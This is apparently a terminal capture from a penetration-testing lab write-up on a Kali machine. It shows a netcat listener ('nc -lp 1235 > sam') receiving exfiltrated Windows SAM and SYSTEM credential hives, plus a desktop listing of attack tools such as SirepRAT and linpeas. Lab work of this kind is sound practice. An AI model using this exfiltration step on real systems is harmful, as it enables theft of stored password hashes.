 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -lp 1235 > sam
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ ls -la
total 15744
drwxr-xr-x  6 k14d1u5 k14d1u5     4096 Jul 10 02:13  .
drwx------ 26 k14d1u5 k14d1u5     4096 Jul 10 02:06  ..
-rwxrwxrwx  1 k14d1u5 k14d1u5      193 Nov 22  2022 'Beef notes.txt'
drwxr-xr-x  2 k14d1u5 k14d1u5     4096 Jul  8 19:00 'Burp Pro 2021.10'
drwxr-xr-x  2 k14d1u5 k14d1u5     4096 Jan 23 10:35  HTB
-rw-r--r--  1 k14d1u5 k14d1u5      222 Dec 17  2023 'Note Google Chrome e Brave.txt'
-rwxrwx---  1 k14d1u5 k14d1u5      745 Dec 17  2023 'Programmi da installare.txt'
-rwxr-xr-x  1 k14d1u5 k14d1u5       97 Jul  8 18:58 'Recover history.sh'
drwx------  6 k14d1u5 k14d1u5     4096 Jul  8 21:11  SirepRAT-master
-rw-r--r--  1 k14d1u5 k14d1u5      939 Feb 14 11:09  cacert.der
-rwxrwxrwx  1 k14d1u5 k14d1u5     8363 Aug  5  2023  k14d1u5THM.ovpn
-rw-r--r--  1 k14d1u5 k14d1u5     8326 Jan 28 23:21  k14d1u5THMAU.ovpn
-rw-r--r--  1 k14d1u5 k14d1u5     9321 Apr  2 15:27  lab_c4l1xdu0.ovpn
-rw-r--r--  1 k14d1u5 k14d1u5     3343 Jul  7 18:01  lab_c4l1xdu0VIP.ovpn
-rwxr-x---  1 k14d1u5 k14d1u5   847825 Apr 16 00:11  linpeas.sh
-rwxrwxrwx  1 k14d1u5 k14d1u5      394 Dec  3  2023  payload.svg
drwxr-xr-x  8 k14d1u5 k14d1u5     4096 May 27 08:26  pwndoc
-rwxrwx---  1 k14d1u5 k14d1u5      929 Dec 17  2023 'pwndoc notes.txt'
-rw-r--r--  1 k14d1u5 k14d1u5    36864 Jul 10 02:19  sam
-rw-r--r--  1 k14d1u5 k14d1u5 15142912 Jul 10 02:14  system
Code
Blame